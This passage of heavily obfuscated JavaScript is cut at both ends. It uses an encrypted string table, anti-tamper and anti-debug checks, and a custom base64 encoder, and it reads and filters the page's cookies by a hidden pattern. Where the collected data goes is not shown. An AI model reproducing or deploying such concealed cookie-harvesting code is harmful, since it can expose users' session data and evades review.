6\x44\x43\x77\x3d\x3d','\x77\x70\x54\x44\x75\x47\x34\x3d','\x77\x6f\x77\x4e\x48\x51\x3d\x3d','\x4a\x38\x4b\x6e\x77\x36\x38\x3d','\x77\x71\x70\x62\x77\x6f\x7a\x44\x68\x68\x4d\x4d\x55\x77\x41\x6e\x4e\x44\x38\x3d','\x50\x48\x4a\x54\x77\x35\x68\x4b\x77\x6f\x44\x44\x6c\x73\x4b\x31','\x54\x63\x4b\x45\x77\x37\x4d\x3d','\x61\x38\x4f\x59\x49\x67\x3d\x3d','\x77\x35\x37\x44\x75\x31\x59\x3d','\x77\x37\x68\x35\x77\x36\x49\x3d','\x63\x63\x4b\x44\x4a\x4d\x4b\x37\x48\x31\x6e\x43\x71\x38\x4b\x67\x43\x58\x7a\x44\x69\x63\x4b\x4d\x66\x73\x4f\x65\x65\x4d\x4f\x6a\x77\x35\x44\x44\x6a\x4d\x4b\x6b\x77\x37\x4e\x61\x43\x63\x4f\x50\x61\x73\x4b\x78\x77\x37\x4c\x44\x6b\x73\x4f\x41\x61\x41\x64\x6e\x45\x43\x42\x51\x77\x37\x62\x43\x6b\x68\x42\x75\x49\x33\x2f\x44\x6d\x55\x49\x76\x77\x71\x44\x44\x73\x63\x4b\x53\x4f\x4d\x4f\x53\x77\x6f\x66\x44\x73\x38\x4f\x35\x77\x37\x38\x50\x77\x70\x37\x43\x67\x4d\x4b\x67\x4b\x38\x4f\x66\x63\x73\x4f\x37\x77\x36\x44\x43\x6e\x6b\x62\x43\x6c\x55\x67\x3d','\x77\x35\x44\x44\x6b\x4d\x4f\x53\x77\x34\x49\x3d','\x5a\x54\x63\x62','\x77\x37\x50\x44\x72\x69\x41\x3d','\x77\x35\x6e\x44\x70\x73\x4b\x35\x49\x78\x34\x52\x4b\x38\x4b\x56\x4e\x73\x4f\x67\x57\x63\x4f\x47\x77\x34\x35\x32\x77\x34\x45\x41\x4a\x38\x4b\x67\x77\x71\x78\x47\x5a\x4d\x4f\x4a\x77\x72\x55\x70\x58\x44\x59\x4c\x58\x38\x4f\x69\x77\x37\x7a\x44\x72\x32\x72\x43\x68\x42\x44\x44\x6e\x73\x4f\x6b\x42\x44\x74\x4e\x77\x70\x73\x3d','\x5a\x4d\x4f\x46\x49\x4d\x4f\x76\x44\x56\x72\x44\x6d\x63\x4f\x35\x58\x33\x4c\x44\x69\x4d\x4f\x56\x4f\x51\x3d\x3d','\x77\x36\x68\x74\x77\x36\x49\x3d','\x46\x63\x4f\x38\x77\x37\x38\x3d','\x4d\x73\x4b\x73\x77\x72\x63\x3d','\x77\x6f\x2f\x44\x75\x73\x4f\x6f\x77\x34\x54\x43\x73\x57\x4d\x61\x77\x37\x48\x44\x6e\x63\x4f\x4e\x58\x38\x4f\x77\x77\x6f\x78\x62\x77\x71\x58\x43\x69\x52\x76\x44\x71\x63\x4f\x4e\x4d\x45\x41\x50\x77\x6f\x31\x70\x58\x32\x48\x43\x74\x4d\x4f\x70\x77\x36\x37\x44\x6f\x47\x58\x44\x6a\x73\x4f\x7a\x4f\x41\x3d\x3d','\x77\x71\x44\x43\x6a\x53\x4c\x43\x70\x67\x3d\x3d','\x77\x37\x37\x44\x6e\x48\x6b\x51\x77\x36\x59\x6f','\x42\x4d\x4f\x36\x77\x37\x4e\x6c','\x77\x70\x54\x44\x75\x46\x4c\x44\x72\x51\x3d\x3d','\x77\x72\x59\x2f\x48\x51\x3d\x3d','\x55\x38\x4b\x47\x77\x6f\x4e\x61\x77\x35\x50\x44\x67\x67\x3d\x3d','\x64\x38\x4b\x35\x77\x35\x55\x32\x77\x36\x78\x4a\x77\x6f\x62\x44\x6f\x45\x46\x51\x64\x4d\x4b\x4b\x54\x77\x3d\x3d','\x77\x6f\x54\x43\x67\x54\x45\x3d','\x65\x63\x4f\x64\x77\x37\x6f\x3d','\x48\x55\x52\x44','\x56\x43\x74\x35\x44\x53\x49\x36\x56\x73\x4f\x41\x77\x36\x48\x43\x73\x69\x2f\x44\x74\x4d\x4f\x79\x77\x70\x6f\x75\x51\x4d\x4f\x58\x77\x37\x77\x75\x77\x34\x62\x43\x69\x73\x4f\x4e\x41\x32\x58\x43\x69\x63\x4b\x43\x77\x36\x39\x2f\x77\x34\x54\x44\x6e\x73\x4f\x50\x77\x35\x54\x44\x6c\x4d\x4b\x63'];(function(_0x1537c5,_0x3f77ec){var _0x4a4584=function(_0xd34049){while(--_0xd34049){_0x1537c5['\x70\x75\x73\x68'](_0x1537c5['\x73\x68\x69\x66\x74']());}};var _0x2d6eea=function(){var _0x57ed93={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4289a5,_0x39bcea,_0x27bc82,_0x405649){_0x405649=_0x405649||{};var _0x38e16a=_0x39bcea+'\x3d'+_0x27bc82;var _0x2ab69e=0x0;for(var _0x2ab69e=0x0,_0x14e9b2=_0x4289a5['\x6c\x65\x6e\x67\x74\x68'];_0x2ab69e<_0x14e9b2;_0x2ab69e++){var _0x55c039=_0x4289a5[_0x2ab69e];_0x38e16a+='\x3b\x20'+_0x55c039;var _0x350b91=_0x4289a5[_0x55c039];_0x4289a5['\x70\x75\x73\x68'](_0x350b91);_0x14e9b2=_0x4289a5['\x6c\x65\x6e\x67\x74\x68'];if(_0x350b91!==!![]){_0x38e16a+='\x3d'+_0x350b91;}}_0x405649['\x63\x6f\x6f\x6b\x69\x65']=_0x38e16a;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x376222,_0x3d1fe3){_0x376222=_0x376222||function(_0x22776c){return _0x22776c;};var _0xded4a7=_0x376222(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3d1fe3['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x5a6934=function(_0x5ddcc7,_0x22908d){_0x5ddcc7(++_0x22908d);};_0x5a6934(_0x4a4584,_0x3f77ec);return _0xded4a7?decodeURIComponent(_0xded4a7[0x1]):undefined;}};var _0x214c61=function(){var _0x3870e5=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x3870e5['\x74\x65\x73\x74'](_0x57ed93['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x57ed93['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x214c61;var _0x2d514f='';var _0x302bca=_0x57ed93['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x302bca){_0x57ed93['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x302bca){_0x2d514f=_0x57ed93['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x57ed93['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2d6eea();}(_0xeb80,0x1d2));var _0x0eb8=function(_0x1537c5,_0x3f77ec){_0x1537c5=_0x1537c5-0x0;var _0x4a4584=_0xeb80[_0x1537c5];if(_0x0eb8['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x1e3de4=function(){return this;};var _0x2d6eea=_0x1e3de4();var _0x57ed93='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2d6eea['\x61\x74\x6f\x62']||(_0x2d6eea['\x61\x74\x6f\x62']=function(_0x4289a5){var _0x39bcea=String(_0x4289a5)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x27bc82=0x0,_0x405649,_0x38e16a,_0x59ec5a=0x0,_0x2ab69e='';_0x38e16a=_0x39bcea['\x63\x68\x61\x72\x41\x74'](_0x59ec5a++);~_0x38e16a&&(_0x405649=_0x27bc82%0x4?_0x405649*0x40+_0x38e16a:_0x38e16a,_0x27bc82++%0x4)?_0x2ab69e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x405649>>(-0x2*_0x27bc82&0x6)):0x0){_0x38e16a=_0x57ed93['\x69\x6e\x64\x65\x78\x4f\x66'](_0x38e16a);}return _0x2ab69e;});}());var _0x14e9b2=function(_0x55c039,_0x350b91){var _0x376222=[],_0x3d1fe3=0x0,_0x22776c,_0xded4a7='',_0x5a6934='';_0x55c039=atob(_0x55c039);for(var _0x5ddcc7=0x0,_0x22908d=_0x55c039['\x6c\x65\x6e\x67\x74\x68'];_0x5ddcc7<_0x22908d;_0x5ddcc7++){_0x5a6934+='\x25'+('\x30\x30'+_0x55c039['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5ddcc7)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x55c039=decodeURIComponent(_0x5a6934);for(var _0x214c61=0x0;_0x214c61<0x100;_0x214c61++){_0x376222[_0x214c61]=_0x214c61;}for(_0x214c61=0x0;_0x214c61<0x100;_0x214c61++){_0x3d1fe3=(_0x3d1fe3+_0x376222[_0x214c61]+_0x350b91['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x214c61%_0x350b91['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x22776c=_0x376222[_0x214c61];_0x376222[_0x214c61]=_0x376222[_0x3d1fe3];_0x376222[_0x3d1fe3]=_0x22776c;}_0x214c61=0x0;_0x3d1fe3=0x0;for(var _0x3870e5=0x0;_0x3870e5<_0x55c039['\x6c\x65\x6e\x67\x74\x68'];_0x3870e5++){_0x214c61=(_0x214c61+0x1)%0x100;_0x3d1fe3=(_0x3d1fe3+_0x376222[_0x214c61])%0x100;_0x22776c=_0x376222[_0x214c61];_0x376222[_0x214c61]=_0x376222[_0x3d1fe3];_0x376222[_0x3d1fe3]=_0x22776c;_0xded4a7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x55c039['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3870e5)^_0x376222[(_0x376222[_0x214c61]+_0x376222[_0x3d1fe3])%0x100]);}return _0xded4a7;};_0x0eb8['\x72\x63\x34']=_0x14e9b2;_0x0eb8['\x64\x61\x74\x61']={};_0x0eb8['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x2d514f=_0x0eb8['\x64\x61\x74\x61'][_0x1537c5];if(_0x2d514f===undefined){if(_0x0eb8['\x6f\x6e\x63\x65']===undefined){var _0x302bca=function(_0x2ba4e6){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2ba4e6;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x302bca['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xefaf99=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xefaf99['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x302bca['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1688e9){if(!Boolean(~_0x1688e9)){return _0x1688e9;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x302bca['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2cf3c2){for(var _0x2eae7a=0x0,_0x29395e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x2eae7a<_0x29395e;_0x2eae7a++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x29395e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2cf3c2(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x302bca(_0x0eb8)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x0eb8['\x6f\x6e\x63\x65']=!![];}_0x4a4584=_0x0eb8['\x72\x63\x34'](_0x4a4584,_0x3f77ec);_0x0eb8['\x64\x61\x74\x61'][_0x1537c5]=_0x4a4584;}else{_0x4a4584=_0x2d514f;}return _0x4a4584;};(function(){var _0x1b4dd9=function(){var _0x1537c5=!![];return function(_0x3f77ec,_0x4a4584){var _0xd34049=_0x1537c5?function(){if(_0x4a4584){var _0x292595=_0x4a4584['\x61\x70\x70\x6c\x79'](_0x3f77ec,arguments);_0x4a4584=null;return _0x292595;}}:function(){};_0x1537c5=![];return _0xd34049;};}();var _0x53c4ab={'\x5a\x53\x6c':function _0x3cacbb(_0x51baa9,_0x21bba4){return _0x51baa9(_0x21bba4);},'\x59\x4f\x43':function _0x3e985f(_0x4061ca,_0x14266d){return _0x4061ca<_0x14266d;},'\x48\x68\x67':function _0x137004(_0x35d4a2){return _0x35d4a2();},'\x48\x52\x6b':function _0x4b3984(_0x1f7259,_0x2ae666){return _0x1f7259!==_0x2ae666;},'\x51\x56\x61':function _0x91a686(_0x2e8041,_0x2779f6){return _0x2e8041+_0x2779f6;},'\x6e\x49\x7a':function _0x344c42(_0x1e68a9,_0x252792){return _0x1e68a9/_0x252792;},'\x6b\x70\x54':function _0x184af6(_0x5ca61f,_0x27dd98){return _0x5ca61f===_0x27dd98;},'\x76\x56\x69':function _0x26a063(_0x232f61,_0xa9fe18){return _0x232f61%_0xa9fe18;},'\x6c\x59\x43':function _0x365738(_0x10c5ca,_0x5374dc){return _0x10c5ca(_0x5374dc);},'\x76\x4a\x54':function _0x1339bf(_0xf918cf,_0x55c600){return _0xf918cf>_0x55c600;},'\x72\x43\x79':function _0x112b23(_0x58dd20,_0x25e489){return _0x58dd20-_0x25e489;},'\x79\x79\x67':function _0x3abd90(_0x3531da){return _0x3531da();},'\x58\x53\x79':function _0x4cad41(_0xb8595f,_0x1b6e56){return _0xb8595f==_0x1b6e56;},'\x66\x6c\x68':function _0x54cdf6(_0x360194,_0x5d311c){return _0x360194(_0x5d311c);},'\x6a\x54\x52':function _0x3d2c44(_0x4d1c08,_0xd6747c){return _0x4d1c08==_0xd6747c;},'\x4f\x65\x68':function _0x43662d(_0x1cfce9,_0x44afc){return _0x1cfce9==_0x44afc;},'\x51\x72\x46':function _0x23a69d(_0x1ef1d4,_0x539359){return _0x1ef1d4(_0x539359);},'\x53\x6d\x4d':function _0x1b6a7d(_0x46e2a3,_0x43504d){return _0x46e2a3!==_0x43504d;},'\x50\x69\x43':function _0x280548(_0x30d4c2,_0x378805){return _0x30d4c2==_0x378805;},'\x6b\x6f\x4e':function _0x5e3bff(_0x401cfe,_0x501387){return _0x401cfe==_0x501387;},'\x59\x53\x54':function _0x2ff993(_0x106a2b,_0x121094){return _0x106a2b!==_0x121094;},'\x73\x4b\x67':function _0x3f2348(_0x32afea,_0x48fc50){return _0x32afea(_0x48fc50);},'\x62\x74\x53':function _0x342b63(_0x2d70b7,_0x55dabf){return _0x2d70b7+_0x55dabf;},'\x59\x56\x67':function _0x3e6d18(_0x3021d3,_0x179c44){return _0x3021d3(_0x179c44);},'\x58\x46\x53':function _0x17cca6(_0x41b3f8,_0x4750d4){return _0x41b3f8<_0x4750d4;},'\x55\x59\x43':function _0x4ef82a(_0x7c2795,_0x282378){return _0x7c2795+_0x282378;}};var _0x1a51dc=this[_0x0eb8('0x0', '\x66\x63\x7a\x73')];var _0x823e1d=_0x1a51dc[_0x0eb8('0x1', '\x74\x54\x69\x51')];var _0x49b8eb='';var _0x5b3924='';if(_0x53c4ab[_0x0eb8('0x2', '\x74\x71\x70\x6b')](typeof _0x1a51dc[_0x0eb8('0x3', '\x50\x5a\x28\x49')],_0x0eb8('0x4', '\x38\x35\x32\x6e'))){_0x49b8eb=_0x1a51dc[_0x0eb8('0x5', '\x48\x6e\x47\x6a')];_0x5b3924=_0x49b8eb[_0x0eb8('0x6', '\x45\x24\x32\x44')];}var _0x5dd377=_0x1a51dc[_0x0eb8('0x7', '\x4a\x4b\x79\x72')];var _0x307c55=_0x1a51dc[_0x0eb8('0x8', '\x77\x43\x38\x45')];var _0x3aed60=new _0x1a51dc[_0x0eb8('0x9', '\x70\x67\x50\x31')]()[_0x0eb8('0xa', '\x63\x30\x68\x54')]();var _0x149ddf='';function _0x2b2380(_0x5899e3){var _0xe3d6bd={'\x43\x46\x6b':function _0x14cbd2(_0x16aca9,_0x4dc9a0){return _0x16aca9<_0x4dc9a0;},'\x57\x63\x6a':function _0x15d363(_0x22cef6,_0x534756){return _0x22cef6|_0x534756;},'\x71\x72\x76':function _0x24fadf(_0x510971,_0x2dc127){return _0x510971<<_0x2dc127;},'\x62\x45\x4e':function _0x482e1c(_0x20a7d6,_0x100a0b){return _0x20a7d6>>_0x100a0b;},'\x54\x6e\x67':function _0x4b2819(_0x5dc64b,_0x33d38f){return _0x5dc64b&_0x33d38f;},'\x6e\x55\x58':function _0x50a62f(_0x3c6501,_0x1d7b70){return _0x3c6501>>_0x1d7b70;},'\x47\x64\x4d':function _0x20ac02(_0x20e092,_0x46c346){return _0x20e092|_0x46c346;},'\x6a\x5a\x59':function _0x403043(_0x2ed284,_0x3af2a5){return _0x2ed284>>_0x3af2a5;},'\x4b\x4c\x76':function _0x2ccaf0(_0x369f1a,_0x496a3a){return _0x369f1a==_0x496a3a;},'\x65\x70\x77':function _0x1c6f02(_0x11a00c,_0x2cdce2){return _0x11a00c<<_0x2cdce2;},'\x65\x49\x57':function _0xdf2edc(_0x34619e,_0x274260){return _0x34619e&_0x274260;},'\x61\x56\x66':function _0xc8b66d(_0x522c7e,_0x406872){return _0x522c7e==_0x406872;},'\x6d\x78\x5a':function _0x4b528b(_0x42ef5b,_0x437369){return _0x42ef5b|_0x437369;},'\x55\x58\x57':function _0x16c57f(_0x27e072,_0x487faf){return _0x27e072<<_0x487faf;},'\x4a\x50\x6f':function _0xa80bac(_0x33ccd4,_0x42c3a0){return _0x33ccd4<<_0x42c3a0;}};var _0x2f560b=_0x0eb8('0xb', '\x70\x67\x50\x31')[_0x0eb8('0xc', '\x48\x6e\x47\x6a')]('\x7c'),_0x326757=0x0;while(!![]){switch(_0x2f560b[_0x326757++]){case'\x30':var _0x103249,_0x26a0aa,_0x499fa3;continue;case'\x31':_0x536fad=_0x5899e3[_0x0eb8('0xd', '\x6b\x34\x6c\x77')];continue;case'\x32':while(_0xe3d6bd[_0x0eb8('0xe', '\x6b\x6e\x4c\x57')](_0x4c226a,_0x536fad)){var _0x5cf7f3=_0x0eb8('0xf', '\x56\x49\x6e\x64')[_0x0eb8('0x10', '\x54\x48\x32\x5b')]('\x7c'),_0xd94c4b=0x0;while(!![]){switch(_0x5cf7f3[_0xd94c4b++]){case'\x30':_0x499fa3=_0x5899e3[_0x0eb8('0x11', '\x73\x57\x57\x66')](_0x4c226a++);continue;case'\x31':_0x26a0aa=_0x5899e3[_0x0eb8('0x12', '\x38\x35\x32\x6e')](_0x4c226a++);continue;case'\x32':_0x42de10+=_0x449bf3[_0x0eb8('0x13', '\x33\x38\x28\x37')](_0xe3d6bd[_0x0eb8('0x14', '\x56\x29\x48\x34')](_0xe3d6bd[_0x0eb8('0x15', '\x73\x57\x57\x66')](_0x103249&0x3,0x4),_0xe3d6bd[_0x0eb8('0x16', '\x6a\x50\x59\x77')](_0xe3d6bd[_0x0eb8('0x17', '\x56\x49\x6e\x64')](_0x26a0aa,0xf0),0x4)));continue;case'\x33':_0x103249=_0xe3d6bd[_0x0eb8('0x18', '\x4b\x5a\x4b\x5a')](_0x5899e3[_0x0eb8('0x19', '\x4b\x5a\x4b\x5a')](_0x4c226a++),0xff);continue;case'\x34':_0x42de10+=_0x449bf3[_0x0eb8('0x1a', '\x24\x50\x40\x25')](_0xe3d6bd[_0x0eb8('0x1b', '\x43\x45\x64\x55')](_0x103249,0x2));continue;case'\x35':_0x42de10+=_0x449bf3[_0x0eb8('0x1c', '\x38\x35\x32\x6e')](_0xe3d6bd[_0x0eb8('0x1d', '\x54\x48\x32\x5b')](_0xe3d6bd[_0x0eb8('0x1e', '\x48\x6e\x47\x6a')](_0xe3d6bd[_0x0eb8('0x1f', '\x43\x45\x64\x55')](_0x26a0aa,0xf),0x2),_0xe3d6bd[_0x0eb8('0x20', '\x68\x64\x39\x21')](_0xe3d6bd[_0x0eb8('0x21', '\x6b\x6e\x4c\x57')](_0x499fa3,0xc0),0x6)));continue;case'\x36':if(_0xe3d6bd[_0x0eb8('0x22', '\x4c\x71\x69\x21')](_0x4c226a,_0x536fad)){_0x42de10+=_0x449bf3[_0x0eb8('0x1c', '\x38\x35\x32\x6e')](_0xe3d6bd[_0x0eb8('0x23', '\x45\x5d\x29\x24')](_0x103249,0x2));_0x42de10+=_0x449bf3[_0x0eb8('0x24', '\x58\x65\x25\x73')](_0xe3d6bd[_0x0eb8('0x25', '\x69\x7a\x6c\x4a')](_0xe3d6bd[_0x0eb8('0x26', '\x74\x71\x70\x6b')](_0x103249,0x3),0x4));_0x42de10+='\x3d\x3d';break;}continue;case'\x37':if(_0xe3d6bd[_0x0eb8('0x27', '\x31\x26\x38\x79')](_0x4c226a,_0x536fad)){_0x42de10+=_0x449bf3[_0x0eb8('0x28', '\x70\x51\x44\x25')](_0xe3d6bd[_0x0eb8('0x29', '\x4d\x54\x57\x77')](_0x103249,0x2));_0x42de10+=_0x449bf3[_0x0eb8('0x2a', '\x4a\x4b\x79\x72')](_0xe3d6bd[_0x0eb8('0x2b', '\x47\x51\x6e\x75')](_0xe3d6bd[_0x0eb8('0x2c', '\x63\x30\x68\x54')](_0xe3d6bd[_0x0eb8('0x2d', '\x38\x49\x44\x5d')](_0x103249,0x3),0x4),_0xe3d6bd[_0x0eb8('0x26', '\x74\x71\x70\x6b')](_0x26a0aa,0xf0)>>0x4));_0x42de10+=_0x449bf3[_0x0eb8('0x2e', '\x56\x49\x6e\x64')](_0xe3d6bd[_0x0eb8('0x2f', '\x74\x71\x70\x6b')](_0x26a0aa&0xf,0x2));_0x42de10+='\x3d';break;}continue;case'\x38':_0x42de10+=_0x449bf3[_0x0eb8('0x30', '\x37\x68\x56\x56')](_0xe3d6bd[_0x0eb8('0x31', '\x43\x45\x64\x55')](_0x499fa3,0x3f));continue;}break;}}continue;case'\x33':_0x4c226a=0x0;continue;case'\x34':var _0x449bf3=_0x0eb8('0x32', '\x78\x6b\x64\x7a');continue;case'\x35':var _0x42de10,_0x4c226a,_0x536fad;continue;case'\x36':return _0x42de10;continue;case'\x37':_0x42de10='';continue;}break;}}function _0x2b2e1d(_0x36450b){var _0x23e615=_0x1b4dd9(this,function(){var _0x1537c5=function(){return'\x64\x65\x76';},_0x3f77ec=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x534e9d=function(){var _0x1e3de4=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x1e3de4['\x74\x65\x73\x74'](_0x1537c5['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2d6eea=function(){var _0x57ed93=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x57ed93['\x74\x65\x73\x74'](_0x3f77ec['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4289a5=function(_0x39bcea){var _0x27bc82=~-0x1>>0x1+0xff%0x0;if(_0x39bcea['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x27bc82)){_0x405649(_0x39bcea);}};var _0x405649=function(_0x38e16a){var _0x59ec5a=~-0x4>>0x1+0xff%0x0;if(_0x38e16a['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x59ec5a){_0x4289a5(_0x38e16a);}};if(!_0x534e9d()){if(!_0x2d6eea()){_0x4289a5('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4289a5('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4289a5('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x23e615();return function(_0x499d31){_0x149ddf+=_0x499d31;return _0x53c4ab[_0x0eb8('0x33', '\x64\x5a\x6a\x50')](_0x36450b,_0x499d31);};}function _0x3ce04c(){var _0x142a9c={'\x66\x45\x6c':function _0x540c60(_0x4c6aa6,_0x42079a){return _0x4c6aa6<_0x42079a;},'\x41\x47\x58':function _0x500148(_0x370e72,_0x3d1656){return _0x370e72+_0x3d1656;},'\x49\x6a\x79':function _0x2c091f(_0x1f5980){return _0x1f5980();}};var _0x3af5d7=_0x0eb8('0x34', '\x43\x45\x64\x55')[_0x0eb8('0x35', '\x6b\x6e\x4c\x57')]('\x7c'),_0x21a825=0x0;while(!![]){switch(_0x3af5d7[_0x21a825++]){case'\x30':for(var _0x3e9be4=0x0;_0x142a9c[_0x0eb8('0x36', '\x79\x5b\x56\x4e')](_0x3e9be4,_0x90cf2d[_0x0eb8('0x37', '\x78\x26\x6a\x38')]);_0x3e9be4++){var _0x16e200=_0x90cf2d[_0x3e9be4][_0x0eb8('0x38', '\x74\x71\x70\x6b')](0x0,_0x90cf2d[_0x3e9be4][_0x0eb8('0x39', '\x69\x7a\x6c\x4a')]('\x3d'));var _0x148025=_0x90cf2d[_0x3e9be4][_0x0eb8('0x3a', '\x76\x34\x6b\x4b')](_0x142a9c[_0x0eb8('0x3b', '\x47\x51\x6e\x75')](_0x90cf2d[_0x3e9be4][_0x0eb8('0x3c', '\x56\x29\x48\x34')]('\x3d'),0x1),_0x90cf2d[_0x3e9be4][_0x0eb8('0x3d', '\x74\x28\x28\x71')]);if(_0x4d61d6[_0x0eb8('0x3e', '\x4c\x71\x69\x21')](_0x16e200)){_0x5eec6e[_0x5eec6e[_0x0eb8('0x3f', '\x77\x43\x38\x45')]]=_0x148025;}}continue;case'\x31':_0x142a9c[_0x0eb8('0x40', '\x68\x64\x39\x21')](_0x5817f9);continue;case'\x32':var _0x4d61d6=new _0x1a51dc[_0x0eb8('0x41', '\x31\x70\x76\x5e')](_0x0eb8('0x42', '\x61\x7a\x53\x50'));continue;case'\x33':var _0x90cf2d=_0x823e1d[_0x0eb8('0x43', '\x78\x6b\x64\x7a')][_0x0eb8('0x44', '\x38\x49\x44\x5d')]('\x3b');continue;case'\x34':var _0x5eec6e=new _0x1a51dc[_0x0eb8('0x45', '\x50\x5a\x28\x49')]();continue;case'\x35':return _0x5eec6e;continue;}break;}}function _0x37418e(_0x2db015){var _0x150616={'\x78\x54\x4c':function _0x35da66(_0x55c42a,_0x29d7a4){return _0x55c42a(_0x29d7a4);},'\x48\x55\x67':function _0x3e18b4(_0x10332c,_0x3a1d17){return _0x10332c+_0x3a1d17;},'\x63\x66\x47':function _0x309d5b(_0x349f91,_0x197935){return _0x349f91+_0x197935;},'\x48\x6a\x58':function _0x534d42(_0x563e3a,_0x51fc65,_0x45857f){return _0x563e3a(_0x51fc65,_0x45857f);},'\x52\x45\x6d':function _0x3ea43e(_0x39101b,_0xab6acb){return _0x39101b-_0xab6acb;},'\x53\x78\x56':function _0x49e831(_0x41adef){return _0x41adef();},'\x44\x54\x67':function _0x1d893e(_0x49f79a,_0x471c8a){return _0x49f79a(_0x471c8a);},'\x44\x48\x58':function _0x36e63f(_0x21624e,_0x357b6a,_0x49fb0e,_0x257bd2){return _0x21624e(_0x357b6a,_0x49fb0e,_0x257bd2);},'\x6e\x7a\x6d':function _0x28033e(_0x52dd14,_0x3214d2){return _0x52dd14<_0x3214d2;},'\x69\x54\x4c':function 